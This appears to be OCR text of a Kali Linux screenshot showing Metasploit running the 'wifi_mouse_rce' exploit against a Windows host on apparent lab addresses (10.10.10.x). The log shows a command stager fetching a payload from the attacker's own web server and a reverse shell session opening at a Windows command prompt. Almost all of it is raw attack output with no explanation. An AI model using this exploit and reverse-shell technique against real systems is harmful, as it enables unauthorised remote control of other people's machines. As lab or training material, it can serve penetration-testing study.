 msf6 exploit(windows/misc/wifi_mouse_rce) > exploit
[*] Started reverse TCP handler on 10.10.10.231:4444
[*] 10.10.10.230:1978 - Opening command prompt
[*] 10.10.10.230:1978 - Typing out payload
[*] 10.10.10.230:1978 - Using URL: http://10.10.10.231:8081/YAEQEGKLDd
[*] 10.10.10.230:1978 - Command Stager progress - 100.00% done (148/148 bytes)
[*] 10.10.10.230:1978 - Client 10.10.10.230 (Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.
2673) requested /YAEQEGKLDd
[*] 10.10.10.230:1978 - Sending payload to 10.10.10.230 (Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShel
l/5.1.19041.2673)
[*] Sending stage (240 bytes) to 10.10.10.230
[*] Command shell session 1 opened (10.10.10.231:4444 → 10.10.10.230:49846) at 2024-01-25 01:03:00 -0500
[*] 10.10.10.230:1978 - Server stopped.
KALI LINUX
Shell Banner:
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\MouseServer.exe>
"the quieter you become, the more you are able to hear"
-----
C:\Program Files (x86)\MouseServer.exe>